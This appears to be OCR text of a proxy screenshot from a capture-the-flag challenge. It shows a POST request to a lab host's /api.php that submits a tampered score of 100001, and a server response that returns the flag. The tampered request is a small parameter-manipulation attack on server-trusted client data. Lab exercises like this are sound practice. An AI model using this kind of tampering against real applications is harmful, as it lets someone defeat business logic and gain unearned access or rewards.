 Request
Raw Params Headers Hex
POST /api.php HTTP/1.1
Host: 670ead3d-1b00-4252-a101-ec7f4424408b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://670ead3d-1b00-4252-a101-ec7f4424408b.node4.buuoj.cn:81/api.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://670ead3d-1b00-4252-a101-ec7f4424408b.node4.buuoj.cn:81
Connection: close
Upgrade-Insecure-Requests: 1
{
"score":100001
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 16 Oct 2023 13:23:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/7.3.15
{"message":"flag{c7231da2-bab1-42f4-8ede-b7f249eb335d}\n"}